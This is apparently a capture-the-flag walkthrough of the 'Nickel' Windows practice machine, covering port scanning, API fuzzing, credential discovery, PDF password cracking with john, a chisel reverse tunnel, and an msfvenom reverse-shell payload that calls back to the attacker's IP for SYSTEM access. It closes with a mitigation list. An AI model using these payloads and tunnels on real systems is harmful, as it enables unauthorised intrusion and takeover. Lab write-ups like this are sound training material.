Nickel
Introduction
In this walkthrough, I worked on the Nickel intermediate Windows machine from PG Practice. After discovering several open ports, I focused on port 8089, which hosted a DevOps dashboard. Initially attempting to list system processes yielded no success, but changing the request method from GET to POST revealed sensitive credentials. Using these credentials, I successfully connected via SSH. While enumerating further, I discovered a PDF file on an FTP server, cracked its password, and uncovered a temporary command execution endpoint that ran commands with NT AUTHORITY privileges. Exploiting this endpoint, I achieved a reverse shell and escalated to full system access.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 21 (FTP)
Version - FileZilla ftpd 0.9.60 beta

Anonymous login is not allowed.
Port 22 (SSH)
Port 135 (MSRPC)
1
rpcclient -U'%' $IP
NT_STATUS_ACCESS_DENIED
Port 139/445 (SMB)
1
smbclient -L //$IP -N
NT_STATUS_ACCESS_DENIED
Port 3389 (RDP)
We can’t do anything for now.
Web
Port 80
1

**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**
API Enumeration
1
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://$IP:8080/FUZZ/
1
gobuster dir -u http://192.168.165.99:8089 -w /usr/share/wordlists/dirb/big.txt -p pattern --exclude-length=9
pattern file
1
2
{GOBUSTER}/v1
{GOBUSTER}/v2
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.165.99:8089/c41aa973-45d6-4d00-a5c5-68854a3ae2ef => 200 (Length: 9). To continue please exclude the status code or the length

Port 8089
Short Directory Fuzzing
1
**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**
API Enumeration
1
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://$IP:8080/FUZZ/
1
gobuster dir -u http://192.168.50.16:5002 -w /usr/share/wordlists/dirb/big.txt -p pattern
pattern file
1
2
{GOBUSTER}/v1
{GOBUSTER}/v2
Nothing found.

Port 33333
Exploitation




I see that source code of port 8089 contains several endpoints which point to port 33333. I remember that we had port 33333 open, I am gonna intercept request and send there instead.


Let’s check if other request methods are supported POST, it started hanging I deleted ? at the end.
I found credentials, password is base64 encoded.
Shell as ariah
I connected to the machine through ssh.
I connected to ftp and downloaded pdf file but it is protected with password.

Let’s crack it:
1
2
3
pdf2john Infrastructure.pdf > pdf.hash
john --wordlist=/usr/share/wordlists/rockyou.txt pdf.hash
john pdf.hash --show

I am trying to connect but it seems port is blocked:
Let’s perform SSH Local Port Forwarding:

It just kept hanging for me and didn’t work I am gonna use chisel
1
2
./chisel_1.10.1_linux_amd64 server --reverse --port 51234
.\chisel.exe client 192.168.45.159:51234 R:80:127.0.0.1:80
1

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.159 LPORT=4445 -f exe -o reverse.exe
Credentials
1
2
ariah:NowiseSloopTheory139
pdf_pass:ariah4168
Mitigation
- Disable unused or debug dashboards on production systems, especially those exposing sensitive data via HTTP methods.
- Enforce authentication and access controls on internal web applications.
- Avoid storing credentials or secrets in plaintext responses or accessible endpoints.
- Ensure FTP servers are not publicly accessible or contain unprotected sensitive files.
- Restrict command execution features to trusted users, and monitor systems for unauthorized privilege escalation attempts.